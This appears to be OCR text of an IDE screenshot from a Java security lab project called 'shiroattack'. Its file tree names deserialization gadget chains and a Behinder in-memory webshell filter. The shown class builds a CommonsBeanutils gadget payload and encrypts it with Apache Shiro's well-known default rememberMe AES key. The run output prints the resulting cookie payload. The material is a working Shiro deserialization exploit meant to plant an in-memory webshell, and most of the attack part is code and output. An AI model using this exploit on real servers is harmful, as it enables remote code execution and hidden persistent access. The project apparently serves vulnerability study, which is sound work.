 oattack src main java com govuln shiroattack Client_memshell
Client_memshell
Project
Client_memshell.java
TomcatHeaderSize.java
shiroattack D:\Data\javaweb\java安全\JavaThings-master\
.idea
src
main
java
com.govuln.shiroattack
memshell
BehinderFilter
Client
Client0
Client1
Client_memshell
CommonsBeanutils1Shiro
CommonsCollections6
CommonsCollectionsShiro
Evil
TomcatHeaderSize
target
pom.xml
shiroattack.iml
External Libraries
1 1 6
8 public class Client_memshell {
9 public static void main(String[] args) throws Exception {
10 ClassPool pool = ClassPool.getDefault();
11 // CtClass clazz = pool.get(com.govuln.shiroattack.memshell.BehinderFilter.class.getName());
12 CtClass clazz = pool.get(com.govuln.shiroattack.TomcatHeaderSize.class.getName());
13 byte[] payloads = new CommonsBeanutils1Shiro().getPayload(clazz.toBytecode());
14
15 AesCipherService aes = new AesCipherService();
16 byte[] key = java.util.Base64.getDecoder().decode( src: "kPH+bIxk5D2deZiIxcaaaA==");
17
18 ByteSource ciphertext = aes.encrypt(payloads, key);
19 System.out.printf(ciphertext.toString());
20 }
21 }
un: Client_memshell
D:\Environment\Java\jdk1.8\bin\java.exe ...
SLF4J: Failed to load class "org.slf4j.impl.StaticLoggerBinder".
SLF4J: Defaulting to no-operation (NOP) logger implementation
SLF4J: See http://www.slf4j.org/codes.html#StaticLoggerBinder for further details.
blvEcL8WYIL1cBEp8sj9dHwofDQIkckuIkHfjPkR6qWDZ7YUQKXkXofNLUmbond6NKov00aZ+siV+B0Cml3mdBA4vdbDAnUHTRtQWyfzXhXGcslPiruCJZFjJgrYVC8/nL5ouDoDRs7Pht2Dx9aIk5mfxQsA8UPAJ/LXhQ8kAb8wC1Nv5
Process finished with exit code 0
中